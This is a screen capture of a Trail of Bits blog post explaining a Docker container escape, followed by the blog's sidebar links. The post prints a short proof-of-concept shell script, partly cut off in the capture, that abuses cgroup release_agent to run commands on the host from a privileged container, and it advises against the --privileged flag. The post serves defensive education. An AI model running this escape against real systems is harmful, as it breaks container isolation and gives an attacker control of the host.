 Understanding Docker contain
blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/
within a Docker container run with the --privileged flag. The PoC achieves
this by abusing the Linux cgroup v1 “notification on release” feature.
Here’s a version of the PoC that launches ps on the host:
1 # spawn a new container to exploit via:
2 # docker run --rm -it --privileged ubuntu bash
3
4 d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
5 mkdir -p $d/w;echo 1 >$d/w/notify_on_release
6 t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
7 touch /o; echo $t/c >$d/release_agent;printf '#!/bin/sh\nps >'
8 chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";sleep 1;cat /o
The --privileged flag introduces significant security concerns, and the
exploit relies on launching a docker container with it enabled. When using
this flag, containers have full access to all devices and lack restrictions
from seccomp, AppArmor, and Linux capabilities.
“ –privileged ...
— Ike Broflovski (@steaIth) July 18, 2019
Don’t run containers with --privileged. Docker includes granular settings
that independently control the privileges of containers. In our experience,
these critical security settings are often forgotten. It is necessary to
understand how these options work to secure your containers.
In the sections that follow, we’ll walk through exactly how this “container
escape” works, the insecure settings that it relies upon, and what
developers should do instead.
Requirements to use this technique
In fact, --privileged provides far more permissions than needed to escape
a docker container via this method. In reality, the “only” requirements are:
1. We must be running as root inside the container
All your tracing are belong to BPF
PrivacyRaven: Implementing a proof
of concept for model inversion
Write Rust lints without forking
Clippy
Discovering goroutine leaks with
Semgrep
Solar: Context-free, interactive
analysis for Solidity
YEARLY ARCHIVE
2020
2019
2018
2017
2016
2015
2014
2013
2012
CATEGORIES
Apple (13)
Attacks (8)
Audits (1)
Authentication (5)
Binary Ninja (12)
Blockchain (46)
Capture the Flag (11)
CodeQL (2)
Compilers (22)
Conferences (27)
Containers (2)
Cryptography (30)
Crytic (2)
Cyber Grand Challenge (7)
DARPA (19)
Dynamic Analysis (12)
Education (14)
Empire Hacking (7)